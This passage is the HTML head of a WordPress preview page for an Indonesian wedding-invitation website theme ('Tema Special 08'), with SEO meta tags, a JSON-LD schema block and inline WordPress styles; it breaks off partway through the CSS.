




==== s08-i/index.htm @ 40c76774 "Initial commit undangan pernikahan" ====
﻿<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Tema Special 08 (Ilustrasi)</title>
<meta name="description" content="Preview Undangan Pernikahan Tema Special 08 (Tanpa Foto)">
<meta name="robots" content="follow, noindex">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="article">
<meta property="og:title" content="Tema Special 08 (Ilustrasi)">
<meta property="og:description" content="Preview Undangan Pernikahan Tema Special 08 (Tanpa Foto)">
<meta property="og:url" content="https://invitimo2.my.id/s08-i/">
<meta property="og:site_name" content="Invisimple ID - Undangan Website">
<meta property="article:section" content="Pernikahan">
<meta property="og:updated_time" content="2026-06-07T15:33:47+07:00">
<meta property="og:image" content="https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg">
<meta property="og:image:secure_url" content="https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Tema Special 08 (Ilustrasi)">
<meta property="og:image:type" content="image/jpeg">
<meta property="article:published_time" content="2025-02-18T05:56:27+07:00">
<meta property="article:modified_time" content="2026-06-07T15:33:47+07:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tema Special 08 (Ilustrasi)">
<meta name="twitter:description" content="Preview Undangan Pernikahan Tema Special 08 (Tanpa Foto)">
<meta name="twitter:image" content="https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg">
<meta name="twitter:label1" content="Ditulis oleh">
<meta name="twitter:data1" content="1nv1s1mpl3">
<meta name="twitter:label2" content="Waktunya membaca">
<meta name="twitter:data2" content="Kurang dari semenit">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg","url":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg","width":"500","height":"500","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/s08-i/#webpage","url":"https://invitimo2.my.id/s08-i/","name":"Tema Special 08 (Ilustrasi)","datePublished":"2025-02-18T05:56:27+07:00","dateModified":"2026-06-07T15:33:47+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema Special 08 (Ilustrasi)","datePublished":"2025-02-18T05:56:27+07:00","dateModified":"2026-06-07T15:33:47+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Preview Undangan Pernikahan Tema Special 08 (Tanpa Foto)","name":"Tema Special 08 (Ilustrasi)","@id":"https://invitimo2.my.id/s08-i/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/s08-i/#webpage"},"image":{"@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/s08-i/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//the.invisimple.id'>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fs08-i%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fs08-i%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0' media='all'>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root 